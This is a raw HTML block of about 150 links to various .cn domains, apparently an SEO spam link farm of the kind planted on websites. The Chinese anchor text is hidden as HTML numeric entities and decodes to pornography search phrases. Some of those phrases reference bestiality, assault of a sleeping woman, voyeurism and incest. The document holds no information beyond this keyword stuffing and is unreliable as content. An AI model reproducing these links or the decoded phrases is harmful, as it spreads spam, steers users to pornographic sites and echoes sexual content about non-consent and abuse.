<a href="http://dilkui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://efnl.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://shuannuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://jfaf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://fimmu.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gx31.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sidwin.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://moyamo.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://mammutmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://qmepe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tinnok.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://73mall.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://1746.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://txrwg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jltrans.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gykmw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://bagyj.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://panrou.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szbter.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ju-da.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wby5.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liruo.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://gzjydl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://to327.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usmed.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://sewz8.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://kdf11.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://krosash.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrdkv.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://fun48.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://minocn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gcgv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://renl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://enemies.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://addidas.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://yue360.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://bbj365.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wengfan.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://realss.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://663r.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://benevento.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dechai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://51428.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://triers.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ts6p.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://c921.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://memezui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hidas.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://baiish.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://passito.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://szmintong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://susu58com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://emol.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://dqijh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://duanxinyu.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://tec-max.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moonson.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
